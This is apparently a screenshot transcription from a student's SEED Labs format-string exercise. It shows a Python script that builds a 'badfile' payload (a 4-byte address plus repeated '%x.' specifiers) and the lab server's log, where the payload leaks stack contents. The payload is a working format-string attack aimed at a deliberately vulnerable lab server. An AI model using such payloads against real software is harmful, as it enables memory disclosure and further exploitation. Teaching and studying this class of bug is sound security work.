 Activities
Text Editor
Dec 2 06:32
Open
build_string_2a.py
~/Desktop/Week6/Format_String/Labsetup/attack-code
Save
9 number  = 0x12345678
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to construct a string s with
13 #   12 of "%.8x", concatenated with a "%n"
14 s = "%x."*64 + "\n"
15
16 # The line shows how to store the string s at offset 8
17 fmt  = (s).encode('latin-1')
18 content[4:4+len(fmt)] = fmt
19
20 # Write the content to badfile
21 with open('badfile2a', 'wb') as f:
22   f.write(content)
Saving file “/home/seed/Desktop/Week6/Format_String/La...
Python 3
Tab Width: 8
Ln 14, Col 20
INS
seed@VM: ~/.../server-code
seed@VM: ~/.../server-code
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd0a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | xV41122334410008049db580e532080e61c0ffffd180ffffd0a880e62d480e5000ffffd1488049
f7effffd1800648049f4780e53205dc5dcffffd180ffffd18080e97200000000000000000000000000aae6ec0080e500
080e5000ffffd7688049effffffd1805dc5dc80e5320000ffffd8340005dc12345678
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd180
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd0a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | xV411223344.1000.8049db5.80e5320.80e61c0.ffffd180.ffffd0a8.80e62d4.80e5000.fff
fd148.8049f7e.ffffd180.0.64.8049f47.80e5320.5dc.5dc.ffffd180.ffffd180.80e9720.0.0.0.0.0.0.0.0.0.
0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.0.1c57c500.80e5000.80e5000.ffffd768.8049eff.ffffd180.5dc.5dc.80e53
20.0.0.0.ffffd834.0.0.0.5dc.12345678.
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)